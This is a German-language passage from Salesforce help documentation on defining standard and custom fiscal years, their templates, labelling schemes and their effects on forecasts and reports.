

<span id="page-371-0"></span>[Festlegen Ihrer persönlichen oder der organisationsweiten Währung](#page-363-1)

# Geschäftsjahre

Definieren Sie ein Geschäftsjahr, das auf die Bedürfnisse Ihres Unternehmens zugeschnitten ist.

Wenn Ihr Geschäftsjahr dem gregorianischen Kalender folgt, aber nicht im Januar beginnt, können Sie Ihr Geschäftsjahr einfach durch Definieren eines Standardgeschäftsjahres mit einem anderen Anfangsmonat festlegen. Müssen Sie für Ihr Geschäftsjahr eine andere Struktur als die des gregorianischen Kalenders einhalten, können Sie ein benutzerdefiniertes Geschäftsjahr definieren.

Unabhängig davon, ob Sie ein Standardgeschäftsjahr oder ein benutzerdefiniertes Geschäftsjahr verwenden, definieren Sie individuelle Geschäftsjahre einmal. Diese Geschäftsjahrdefinitionen ermöglichen es Ihnen, die entsprechenden Geschäftszeiträume generell in Salesforce zu verwenden, z. B. bei der Berichtserstellung, bei Opportunities und bei der Prognoseerstellung.

Tipp: Außerdem sollten als bewährte Vorgehensweise Produktpläne jedes Mal aktualisiert werden, wenn ein benutzerdefiniertes Geschäftsjahr erstellt oder geändert wird.

# Standardgeschäftsjahre

Standardgeschäftsjahre folgen dem gregorianischen Kalender, können aber an jedem beliebigen Monatsersten des Jahres beginnen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Definieren bzw. Bearbeiten von Geschäftsjahren:

**•** "Anwendung anpassen"

#### Anzeigen von Geschäftsjahren:

**•** "Setup und Konfiguration anzeigen"

# Benutzerdefinierte Geschäftsjahre

Für Unternehmen, die ihre Geschäftsjahre, -quartale und -wochen basierend auf ihren Finanzplanungsanforderungen in benutzerdefinierte Geschäftszeiträume einteilen, können diese Zeiträume in Salesforce mithilfe von benutzerdefinierten Geschäftsjahren flexibel definiert werden. Beispiel: Bei einer benutzerdefinierten Geschäftsjahrdefinition können Sie anstelle eines aus Kalendermonaten bestehenden Quartals ein 13-Wochen-Quartal erstellen, das aus drei Zeiträumen von je 4, 4 und 5 Wochen besteht.

Wenn Sie eine gängige Geschäftsjahresstruktur verwenden, z. B. mit einer Wochenaufteilung von 4-4-5 oder einer aus 13 Zeiträumen bestehenden Struktur, können Sie schnell ein Geschäftsjahr definieren, indem Sie ein Startdatum angeben und eine entsprechende Vorlage auswählen. Wenn die von Ihnen benötigte Geschäftsjahresstruktur nicht in den Vorlagen enthalten ist, können Sie eine Vorlage auf einfache Weise an Ihr Geschäft anpassen. Angenommen, Sie verwenden pro Jahr drei Geschäftsquartale (Trimester) anstelle von vier, dann können Sie entsprechend Ihren jeweiligen Anforderungen Quartale löschen oder anpassen.

Ihre benutzerdefinierten Geschäftszeiträume können Ihren Vorgaben entsprechend benannt werden. z. B. "P2" oder "Februar".

Geschäftsjahre können jederzeit, falls Sie die Definition einmal ändern müssen, modifiziert werden. So kann z. B. in einem Schaltjahr eine zusätzliche Woche eingefügt werden, um ein benutzerdefiniertes Geschäftsjahr mit einem Standardkalender abzugleichen. Änderungen an der Geschäftsjahrstruktur werden sofort nach dem Speichern wirksam. Wenn Sie Prognosen verwenden, werden Ihre Prognosen von Salesforce neu berechnet, wenn Sie Änderungen an einem Geschäftsjahr speichern.

# Überlegungen zum Aktivieren benutzerdefinierter Geschäftsjahre

Bevor Sie benutzerdefinierte Geschäftsjahre aktivieren, sollten Sie die folgenden wichtigen Punkte berücksichtigen.

- **•** Nachdem Sie benutzerdefinierte Geschäftsjahre aktiviert haben, können Sie die Funktion nicht deaktivieren. Wenn Sie zu Standardgeschäftsjahren zurückwechseln müssen, können Sie jedoch benutzerdefinierte Geschäftsjahre definieren, die derselben gregorianischen Kalenderstruktur folgen wie die Standardgeschäftsjahre von Salesforce.
- <span id="page-372-0"></span>**•** Definitionen für Geschäftsjahre werden nicht automatisch erstellt. Definieren Sie für jedes Jahr, in dem Sie Geschäfte ausüben, ein benutzerdefiniertes Geschäftsjahr.
- **•** Das Aktivieren oder Definieren von benutzerdefinierten Geschäftsjahren wirkt sich auf Ihre Prognosen, Berichte und Quoten aus.
	- **–** Wenn Sie nach dem Aktivieren benutzerdefinierter Geschäftsjahre das erste benutzerdefinierte Geschäftsjahr definieren, werden alle vorhandenen Prognosen, Prognosenverläufe und Prognoseanpassungen ab dem ersten Zeitraum dieses Jahres an gelöscht. Prognosen für Zeiträume vor dem ersten benutzerdefinierten Geschäftsjahr werden nicht gelöscht und können wie üblich aufgerufen werden.
	- **–** Wenn Sie ein neues benutzerdefiniertes Geschäftsjahr definieren, gehen folglich alle vorhandenen Prognosen, Prognosenverläufe, Prognoseanpassungen und Quoten für das entsprechende Standardgeschäftsjahr verloren.
	- **–** Wenn Sie anpassbare Prognosen verwenden, können Berichte für einen Zeitraum nach dem zuletzt definierten Geschäftsjahr nur nach Datum und nicht nach Zeitraum gruppiert werden.
	- **–** Um beim Verwenden von anpassbaren Prognosen sicherzustellen, dass Ihre Prognoseberichte die aktuellsten Beträge enthalten, sollten Sie sich vor dem Ausführen eines Prognoseberichts die Prognose für den im Bericht enthaltenen Zeitraum anzeigen lassen. Wenn Sie gemeinschaftliche Prognosen verwenden, muss die Prognose vor dem Ausführen von Berichten nicht angezeigt werden.
- **•** Sie können in Berichten über Opportunities, Opportunities mit Produkten oder Opportunities mit Zeitplänen keine Spalten für Geschäftszeiträume verwenden.
- **•** Opportunity-Listenansichten enthalten keine Spalten für Geschäftszeiträume.

**•** Wenn benutzerdefinierte Geschäftsjahre aktiviert sind, können in SOQL die Datenfunktionen FISCAL\_MONTH(), FISCAL\_QUARTER() und FISCAL\_YEAR() nicht verwendet werden.

#### SIEHE AUCH:

[Festlegen des Geschäftsjahres](#page-373-0) [Anpassen der Geschäftsjahrstruktur](#page-374-0) [Anpassen der Geschäftsjahrbezeichnungen](#page-376-0) [Auswählen einer Vorlage für ein benutzerdefiniertes Geschäftsjahr](#page-378-0) [Definieren eines benutzerdefinierten Geschäftsjahres](#page-379-0)

# <span id="page-373-0"></span>Festlegen des Geschäftsjahres

Wenn in Ihrem Unternehmen das gregorianische Kalenderjahr verwendet wird, der Anfangsmonat des Geschäftsjahres jedoch geändert werden soll, müssen Sie Standardgeschäftsjahre verwenden. Wenn Ihr Unternehmen kein standardmäßiges Geschäftsjahr einhält, können Sie benutzerdefinierte Geschäftsjahre aktivieren. Diese definieren eine komplexere Geschäftsjahresstruktur.

# ACHTUNG:

- **•** Benutzer der Option "Anpassbare Prognosen": Alle Quoten, der gesamte Prognoseverlauf und alle Überschreibungen können verloren gehen, wenn Sie den Anfangsmonat für das Geschäftsjahr ändern. Damit Ihre Daten erhalten bleiben, müssen Sie den Monat auf einen Monat ändern, der zuvor als erster Monat in einem Quartal verwendet wurde. Wenn Ihr Anfangsmonat beispielsweise April ist und Sie ihn auf Mai ändern, also einen Monat, mit dem kein Geschäftsquartal beginnt, gehen Daten verloren. Wenn Sie ihn auf Juli ändern, den ersten Monat eines Geschäftsquartals, bleiben Ihre Daten erhalten.
- **•** Benutzer gemeinschaftlicher Prognosen: Informationen zu Quoten und Anpassungen werden gelöscht, wenn Sie den Anfangsmonats des Geschäftsjahrs ändern.
- **1.** Sichern Sie Ihre aktuellen Daten und exportieren Sie sie in einen Satz von Dateien mit kommagetrennten Werten (CSV-Dateien).
	- Tipp: Nehmen Sie einen Datensicherungsexport vor, da sich durch das Ändern des Geschäftsjahres Geschäftszeiträume verschieben. Diese Änderung wirkt sich organisationsweit auf Opportunities und Prognosen aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Anzeigen des Geschäftsjahres:

**•** "Setup und Konfiguration anzeigen"

Ändern des Geschäftsjahres:

- **•** "Anwendung anpassen"
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Geschäftsjahr* ein und wählen Sie dann **Geschäftsjahr** aus.
- **3.** Wählen Sie Standardgeschäftsjahr oder Benutzerdefiniertes Geschäftsjahr aus.
	- **•** Wählen Sie zum Erstellen eines Standardgeschäftsjahres den Anfangsmonat aus und geben Sie an, ob der Name des Geschäftsjahres auf dem Jahr basiert, in dem es beginnt oder endet.

Wählen Sie Auf alle Prognosen und Quoten anwenden aus, wenn Sie die neuen Geschäftsjahreinstellungen auf Ihre vorhandenen Prognosen und Quoten anwenden möchten. Diese Option steht je nach Prognoseeinstellungen möglicherweise nicht zur Verfügung.

**•** Klicken Sie zum Erstellen eines benutzerdefinierten Geschäftsjahres auf **Benutzerdefinierte Geschäftsjahre aktivieren**, klicken Sie auf **OK** und definieren Sie Ihr Geschäftsjahr. Siehe [Definieren eines benutzerdefinierten Geschäftsjahres.](#page-379-0) auf Seite 374

ACHTUNG: Benutzerdefinierte Geschäftsjahre können nach der Aktivierung nicht mehr deaktiviert werden. Das Aktivieren benutzerdefinierter Geschäftsjahre besitzt Auswirkungen auf Ihre Berichte, Prognosen, Quoten und anderes datensensitives Material. Aktivieren Sie benutzerdefinierte Geschäftsjahre nur, wenn Sie alle Auswirkungen verstehen und auf diese vorbereitet sind. Detaillierte Informationen zu diesen Auswirkungen finden Sie unter [Geschäftsjahre.](#page-372-0)

<span id="page-374-0"></span>**4.** Klicken Sie auf **Speichern**.

# Anpassen der Geschäftsjahrstruktur

Wenn Ihr benutzerdefiniertes Geschäftsjahr eine andere als die in den [Vorlagen](#page-378-0) verfügbare Struktur verwendet, ändern Sie die Details Ihrer benutzerdefinierten Geschäftsjahrdefinition.

Mit benutzerdefinierten Geschäftsjahren können Sie folgende Aufgaben ausführen:

- **•** [Anpassen der Bezeichnungen für die Geschäftszeiträume](#page-374-1)
- **•** [Zurücksetzen des Geschäftsjahres auf eine Vorlage](#page-374-2)
- **•** [Hinzufügen oder Entfernen von Geschäftszeiträumen](#page-374-3)
- **•** [Ändern der Länge einer Geschäftswoche](#page-375-0)

<span id="page-374-1"></span>ACHTUNG: Eine Änderung der Länge eines Geschäftsjahres wirkt sich auf die Prognoseund Berichtserstellung aus. Detaillierte Informationen zu diesen Auswirkungen finden Sie unter [Geschäftsjahre](#page-372-0).

## Anpassen der Bezeichnungen für die Geschäftszeiträume

<span id="page-374-2"></span>Sie können die Bezeichnungen oder Namen für die Zeiträume Ihrer Geschäftsjahre ändern. Diese Zeitraumbezeichnungen werden auch für Prognosen und Berichte verwendet. Informationen dazu, wie Sie sie ändern können, finden Sie unter [Anpassen der Geschäftsjahrbezeichnungen](#page-376-0) auf Seite 371.

## Zurücksetzen des Geschäftsjahres auf eine Vorlage

Wenn Sie im Rahmen einer Anpassung Ihr Geschäftsjahr auf die Werte einer Vorlage zurücksetzen möchten, können Sie eine Vorlage aus der Dropdownliste Geschäftsjahrstruktur zurücksetzen auswählen.

<span id="page-374-3"></span>Anmerkung: Beim Zurücksetzen der Geschäftsjahrstruktur auf eine Vorlage werden alle am Geschäftsjahr vorgenommenen Anpassungen gelöscht.

## Hinzufügen oder Entfernen von Geschäftszeiträumen

Sie können einer Geschäftsjahrstruktur problemlos Geschäftszeiträume (z. B. Quartale, Zeiträume oder Wochen) hinzufügen oder daraus entfernen.

So fügen Sie Geschäftszeiträume hinzu:

- **1.** Klicken Sie unter "Setup" auf **Unternehmensprofil** > **Geschäftsjahr**.
- **2.** Klicken Sie neben dem Geschäftsjahr, das Sie bearbeiten möchten, auf **Bearbeiten**.
- **3.** Erweitern Sie, sofern erforderlich, den Abschnitt **Erweiterte Anpassungen**.
- **4.** Aktivieren Sie das Kontrollkästchen für den Zeitraum vor dem neuen Zeitraum. Um beispielsweise ein Quartal hinzuzufügen, das als zweites Quartal verwendet werden soll, müssen Sie das Kontrollkästchen für das erste Quartal aktivieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Definieren bzw. Bearbeiten von Geschäftsjahren:

**•** "Anwendung anpassen"

Anzeigen von Geschäftsjahren:

**•** "Setup und Konfiguration anzeigen"

**5.** Klicken Sie auf **Einfügen**.

Anmerkung: Es sind maximal 250 Geschäftszeiträume möglich.

So entfernen Sie einen Geschäftszeitraum:

- **1.** Klicken Sie unter "Setup" auf **Unternehmensprofil** > **Geschäftsjahr**.
- **2.** Klicken Sie neben dem Geschäftsjahr, das Sie bearbeiten möchten, auf **Bearbeiten**.
- **3.** Erweitern Sie, sofern erforderlich, den Abschnitt **Erweiterte Anpassungen**.
- **4.** Aktivieren Sie das Kontrollkästchen für den zu löschenden Geschäftszeitraum.
- **5.** Klicken Sie auf **Löschen**.
	- Anmerkung: Sie müssen über mindestens ein Quartal, einen Geschäftszeitraum und eine Woche verfügen. Wenn Sie einen Geschäftszeitraum oder ein Geschäftsquartal löschen, löschen Sie auch die Prognoseanpassungen und Quoten für den betreffenden Zeitraum bzw. das betreffende Quartal.

## <span id="page-375-0"></span>Ändern der Länge einer Geschäftswoche

So ändern Sie die Länge von Geschäftszeiträumen:

- **1.** Klicken Sie unter "Setup" auf **Unternehmensprofil** > **Geschäftsjahr**.
- **2.** Klicken Sie neben dem Geschäftsjahr, das Sie bearbeiten möchten, auf **Bearbeiten**.
- **3.** Erweitern Sie, sofern erforderlich, den Abschnitt **Erweiterte Anpassungen**.
- **4.** Wählen Sie die gewünschte Länge aus der Dropdownliste **Dauer** für das Geschäftsjahr aus.

 $\sqrt{2}$ Anmerkung: Um die Dauer eines Geschäftszeitraums oder Geschäftsquartals zu ändern, müssen Sie Wochen einfügen oder löschen oder die Länge der Wochen ändern, aus denen der Zeitraum oder das Quartal besteht.

Sehen Sie sich, nachdem Sie das Geschäftsjahr angepasst haben, die Geschäftsjahrdefinition in der Vorschau an. Speichern Sie dann Ihre Arbeit.

# <span id="page-376-0"></span>Anpassen der Geschäftsjahrbezeichnungen

Passen Sie die Bezeichnungen Ihrer Geschäftsjahre anhand von zwei Möglichkeiten an: Namensschemas und Präfixauswahlen oder Auswahllistenanpassung des Geschäftsjahres.

## Namensschemas und Präfixe für das Geschäftsjahr

Beim Definieren eines benutzerdefinierten Geschäftsjahres können Sie ein Bezeichnungsschema für das Geschäftsjahr auswählen. Für jeden Geschäftszeitraumtyp (Quartal, Zeitraum und Woche) steht eine Liste von Bezeichnungsschemas zur Auswahl.

#### **Quartalsnamensschema**

#### **Nummeriert nach Jahr**

Mit dieser Option können Sie der Quartalsbezeichnung die Quartalsnummer hinzufügen. Die Quartalsbezeichnung setzt sich aus der Bezeichnung für das Quartalspräfix und der Quartalsnummer zusammen. Angenommen, das Quartalspräfix lautet "Q", dann wird das dritte Quartal mit "Q3" bezeichnet. Informationen zum Anpassen des Quartalspräfixes finden Sie unter [Quartalspräfix](#page-377-0) auf Seite 372. Standardmäßig werden die einzelnen Quartale der Reihe nach nummeriert (das erste Quartal erhält die Bezeichnung "1"). Passen Sie dies an, indem Sie aus der Dropdownliste der Quartalsdetails einen anderen Wert auswählen.

#### **Benutzerdefinierte Quartalsnamen**

Mit dieser Option können Sie als Quartalsbezeichnung einen beliebigen Namen festlegen. Als Quartalsbezeichnung wird der Name festgelegt, den Sie unter [Quartalsname](#page-377-1) auswählen. Standardmäßig entspricht die Reihenfolge der Quartalsnamen der Reihenfolge in der Auswahlliste. Passen Sie sie an, indem Sie aus der Dropdownliste der Quartalsdetails einen anderen Wert auswählen.

#### **Zeitraumnamensschema**

#### **Nummeriert nach Jahr**

Mit dieser Option können Sie die Bezeichnung des Zeitraums anhand seiner Position im Jahr festlegen. Die Zeitraumbezeichnung setzt sich aus dem Zeitraumpräfix und der Zeitraumnummer zusammen. Die Zeitraumnummern werden nicht in jedem Quartal zurückgesetzt. Angenommen, das Zeitraumpräfix lautet "Z", dann wird der sechste Zeitraum mit "Z6" bezeichnet. Informationen zum Anpassen des [Zeitraumpräfix](#page-377-2)es finden Sie unter Zeitraumpräfix auf Seite 372. Standardmäßig werden die einzelnen Zeiträume der Reihe nach nummeriert (der erste Zeitraum erhält die Nummer "1"). Passen Sie sie an, indem Sie aus der Dropdownliste der Zeitraumdetails einen anderen Wert auswählen.

### **Nummeriert nach Quartal**

Mit dieser Option können Sie die Bezeichnung des Zeitraums anhand seiner Position im Quartal festlegen. Die Zeitraumbezeichnung setzt sich aus dem Zeitraumpräfix und der Zeitraumnummer zusammen. Die Zeitraumnummern werden in jedem Quartal zurückgesetzt. Angenommen, das Zeitraumpräfix lautet "Z" und der sechste Zeitraum ist der zweite Zeitraum im zweiten Quartal, dann lautet die Bezeichnung "Z2". Informationen zum Anpassen des Zeitraumpräfixes finden Sie unter [Zeitraumpräfix](#page-377-2) auf Seite 372. Standardmäßig werden die einzelnen Zeiträume in ihrer Reihenfolge innerhalb des Quartals nummeriert (der erste Zeitraum in einem Quartal erhält die Nummer "1"). Passen Sie sie an, indem Sie aus der Dropdownliste der Zeitraumdetails einen anderen Wert auswählen.

#### **Standardmonatsnamen**

Mit dieser Option können Sie die Zeitraumbezeichnung auf den Namen des Monats festlegen, in dem der Zeitraum beginnt. Angenommen, ein Zeitraum beginnt am 12. Oktober und endet am 10. November, dann lautet die Zeitraumbezeichnung "Oktober".

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Definieren bzw. Bearbeiten von Geschäftsjahren:

**•** "Anwendung anpassen" Anzeigen von

Geschäftsjahren:

**•** "Setup und Konfiguration anzeigen"

#### **Benutzerdefinierte Zeitraumnamen**

Mit dieser Option können Sie als Zeitraumbezeichnung eine beliebige Zeichenfolge festlegen. Als Zeitraumbezeichnung wird die Zeichenfolge festgelegt, die Sie unter [Zeitraumname](#page-377-3) auswählen. Standardmäßig entspricht die Reihenfolge der Zeitraumnamen der Reihenfolge in der Auswahlliste, Sie können jedoch auch einen anderen Wert aus der Dropdownliste der Zeitraumdetails auswählen.

## Geschäftsjahr-Auswahllisten

<span id="page-377-0"></span>Im Folgenden finden Sie Informationen zu den benutzerdefinierten Auswahllisten, mit denen Sie die Bezeichnungen Ihres benutzerdefinierten Geschäftsjahres anpassen können.

#### **Quartalspräfix**

<span id="page-377-2"></span>Die Auswahlliste "Quartalspräfix" besteht aus einer Liste von Optionen für den Text, der vor der Quartalsnummer oder dem Quartalsnamen stehen soll, wenn Ihr Geschäftsjahr das Quartalsnamensschema **Nummeriert nach Jahr** verwendet. Angenommen, die Bezeichnung des Geschäftsquartals lautet "Q4," dann ist "Q" das Quartalspräfix.

#### **Zeitraumpräfix**

<span id="page-377-1"></span>Die Auswahlliste "Zeitraumpräfix" besteht aus einer Liste von Optionen für den Text, der vor der Zeitraumnummer oder dem Zeitraumnamen stehen soll, wenn Ihr Geschäftsjahr das Zeitraum-Namensschema **Nummeriert nach Jahr** verwendet. Angenommen, die Bezeichnung des Geschäftsquartals lautet "Z4," dann ist "Z" das Zeitraumpräfix.

#### <span id="page-377-3"></span>**Quartalsname**

Die Auswahlliste "Quartalsname" besteht aus einer Liste von Optionen für den Quartalsnamen, wenn Ihr Geschäftsjahr das Quartalsnamensschema **Benutzerdefinierte Quartalsnamen** verwendet. Angenommen, Sie möchten die Quartale nach den Jahreszeiten benennen (Frühling, Sommer, Herbst und Winter), dann könnten Sie für die Quartalsnamenliste diese Werte festlegen.

#### **Zeitraumname**

Die Auswahlliste "Zeitraumname" besteht aus einer Liste von Optionen für den Zeitraumnamen, wenn Ihr Geschäftsjahr das Zeitraumnamensschema **Benutzerdefinierte Zeitraumnamen** verwendet. Ähnlich wie bei der Auswahlliste "Quartalsname" können Sie auch für die Auswahlliste "Zeitraumname" aussagefähige Namen wählen.

## Anpassen von Geschäftsjahrnamen

So passen Sie eine dieser Auswahllisten an:

- **1.** Klicken Sie unter "Setup" auf **Unternehmensprofil** > **Geschäftsjahr**.
- **2.** Klicken Sie neben der betreffenden Auswahlliste auf **Bearbeiten**.

SIEHE AUCH: [Geschäftsjahre](#page-371-0)

# <span id="page-378-0"></span>Auswählen einer Vorlage für ein benutzerdefiniertes Geschäftsjahr

Beim Definieren eines neuen benutzerdefinierten Geschäftsjahres besteht der erste Schritt darin, eine entsprechende Vorlage auszuwählen. Diese Vorlagen sind verfügbar, um Ihnen die Definition Ihres benutzerdefinierten Geschäftsjahres zu erleichtern. Mit den Vorlagen erstellen Sie ein einfaches benutzerdefiniertes Geschäftsjahr, das Sie genau an Ihre Anforderungen anpassen können.

Anmerkung: Wenn Sie eine Vorlage auswählen und anschließend feststellen, dass sich die Vorlage für Ihre Geschäftsjahrdefinition nicht eignet, können Sie Ihr Geschäftsjahr mit der Option **Geschäftsjahrstruktur zurücksetzen** jederzeit wieder zurücksetzen.

Wählen Sie einen von drei Vorlagentypen:

#### **4 Quartale pro Jahr, 13 Wochen pro Quartal**

Wählen Sie eine dieser Vorlagen für Ihr Geschäftsjahr aus, wenn jedes Quartal über dieselbe Wochenanzahl verfügen soll. Diese Vorlagen haben 4 Quartale, 12 Zeiträume und 52 Wochen pro Jahr. Jedes Quartal ist 13 Wochen lang und setzt sich aus drei Zeiträumen zusammen. Zwei der Zeiträume, die ein Quartal umfasst, bestehen aus 4 Wochen und ein Zeitraum aus 5 Wochen. In einer 4-4-5-Vorlage umfassen z. B. die erste und die zweite Periode eines

Quartals je vier Wochen und die dritte 5 Wochen. Wochen enthalten immer 7 Tage. Eine typische Anpassung für diese Vorlagen besteht darin, zusätzliche Wochen für Schaltjahre hinzuzufügen.

#### **4-4-5**

In jedem Quartal besteht Zeitraum 1 aus 4 Wochen, Zeitraum 2 aus 4 Wochen und Zeitraum 3 aus 5 Wochen.

#### **4-5-4**

In jedem Quartal besteht Zeitraum 1 aus 4 Wochen, Zeitraum 2 aus 5 Wochen und Zeitraum 3 aus 4 Wochen.

#### **5-4-4**

In jedem Quartal besteht Zeitraum 1 aus 5 Wochen, Zeitraum 2 aus 4 Wochen und Zeitraum 3 aus 4 Wochen.

#### **13 Zeiträume pro Jahr, 4 Wochen pro Zeitraum**

Wählen Sie eine dieser Vorlagen aus, wenn Ihr Geschäftsjahr mehr als 12 Zeiträume hat und wenn ein Quartal länger als die anderen Quartale ist. Diese Vorlagen haben 4 Quartale pro Jahr, 13 Zeiträume pro Jahr, 3 oder 4 Zeiträume pro Quartal, 53 Wochen pro Jahr und 4 Wochen pro Zeitraum (5 Wochen im letzten Zeitraum). Die Wochen haben mit Ausnahme der letzten Woche eines Jahres im Allgemeinen 7 Tage. Die häufigste Anpassung bei diesem Vorlagentyp besteht darin, eine kurze Woche zu erstellen oder die Länge der kurzen Woche zu ändern.

#### **3-3-3-4**

Quartal 1 besteht aus 3 Zeiträumen, Quartal 2 aus 3 Zeiträumen, Quartal 3 aus 3 Zeiträumen und Quartal 4 aus 4 Zeiträumen.

#### **3-3-4-3**

Quartal 1 besteht aus 3 Zeiträumen, Quartal 2 aus 3 Zeiträumen, Quartal 3 aus 4 Zeiträumen und Quartal 4 aus 3 Zeiträumen.

#### **3-4-3-3**

Quartal 1 besteht aus 3 Zeiträumen, Quartal 2 aus 4 Zeiträumen, Quartal 3 aus 3 Zeiträumen und Quartal 4 aus 3 Zeiträumen.

#### **4-3-3-3**

Quartal 1 besteht aus 4 Zeiträumen, Quartal 2 aus 3 Zeiträumen, Quartal 3 aus 3 Zeiträumen und Quartal 4 aus 3 Zeiträumen.

#### **Gregorianischer Kalender**

12 Monate/Jahr, gregorianischer Standardkalender.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Ändern des Geschäftsjahres:

**•** "Anwendung anpassen"

Im Unterschied zu den anderen Vorlagentypen können an einem Geschäftsjahr, das aus einer gregorianischen Kalendervorlage erstellt wurde, keine erweiterten Anpassungen vorgenommen werden. Verwenden Sie diese Vorlage nur, wenn Sie ein Geschäftsjahr erstellen möchten, das dem gregorianischen Kalender folgt. Diese Vorlage entspricht der Funktionalität von Standardgeschäftsjahren.

#### SIEHE AUCH:

[Geschäftsjahre](#page-371-0)

# <span id="page-379-0"></span>Definieren eines benutzerdefinierten Geschäftsjahres

Richten Sie die benutzerdefinierten Geschäftsjahre Ihres Unternehmens entsprechend dem vom Unternehmen verwendeten Kalender ein. Wenn Sie ein benutzerdefiniertes Geschäftsjahr definieren und Änderungen vornehmen müssen, bearbeiten Sie die bestehende Geschäftsjahrdefinition.

Bevor Sie ein benutzerdefiniertes Geschäftsjahr definieren können, müssen Sie benutzerdefinierte Geschäftsjahre aktivieren. Weitere Informationen finden Sie unter [Festlegen des Geschäftsjahres](#page-373-0) auf Seite 368.

Bevor Sie ein benutzerdefiniertes Geschäftsjahr definieren oder bearbeiten, sollten Sie wissen, welche Auswirkungen dies auf die Prognoseerstellung, auf Berichte und andere Objekte hat. Informationen hierzu finden Sie unter [Geschäftsjahre](#page-371-0) auf Seite 366.

Benutzerdefinierte Geschäftsjahre können nicht gelöscht werden.

### Definieren eines neuen benutzerdefinierten Geschäftsjahres

- **1.** Klicken Sie unter "Setup" auf **Unternehmensprofil** > **Geschäftsjahr**.
- **2.** Klicken Sie auf **Neu**. Das Vorlagendialogfeld "Benutzerdefiniertes Geschäftsjahr" wird geöffnet.
- **3.** Wählen Sie eine Vorlage aus und klicken Sie auf **Weiter**, um das Dialogfeld wieder zu schließen. Weitere Informationen zu den Vorlagen finden Sie unter [Auswählen einer Vorlage](#page-378-0) [für ein benutzerdefiniertes Geschäftsjahr](#page-378-0) auf Seite 373.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Anzeigen des Geschäftsjahres:

**•** "Setup und Konfiguration anzeigen"

Ändern des Geschäftsjahres:

- **•** "Anwendung anpassen"
- **4.** Legen Sie das Startdatum des Geschäftsjahres fest, geben Sie einen Namen für das Geschäftsjahr ein und wählen Sie den Wochenstarttag aus. Sie können auch eine Beschreibung für das Geschäftsjahr eingeben.
	- Anmerkung: Wenn Sie zum ersten Mal ein benutzerdefiniertes Geschäftsjahr definieren, werden das Startdatum des Geschäftsjahres und der Wochenstarttag auf das Datum und den Wochentag des aktuellen Tages festgelegt. Wenn Sie bereits ein benutzerdefiniertes Geschäftsjahr definiert haben, werden diese Werte auf den Tag nach dem letzten Enddatum der vorhandenen benutzerdefinierten Geschäftsjahre festgelegt.

Um andere Änderungen als solche an Startdatum, Jahresnamen oder Wochenstarttag vorzunehmen, finden Sie entsprechende Informationen unter [Anpassen der Geschäftsjahrstruktur](#page-374-0) auf Seite 369.

**5.** Sie können sich optional die Geschäftsjahrdefinition in der Vorschau anzeigen lassen, indem Sie auf **Vorschau** klicken.

Ist die Definition korrekt, schließen Sie die Vorschau und klicken Sie auf **Speichern**, um das Geschäftsjahr zu speichern. Sie können auch auf **Speichern & Neu** klicken, um das Geschäftsjahr zu speichern und ein weiteres Geschäftsjahr zu definieren.

ACHTUNG: Wenn Ihr Unternehmen Prognosen verwendet, werden beim Erstellen des ersten benutzerdefinierten Geschäftsjahres alle Quoten und Anpassungen im entsprechenden Standardgeschäftsjahr und allen folgenden Standardgeschäftsjahren gelöscht.

## Bearbeiten eines benutzerdefinierten Geschäftsjahres

**1.** Klicken Sie unter "Setup" auf **Unternehmensprofil** > **Geschäftsjahr**.

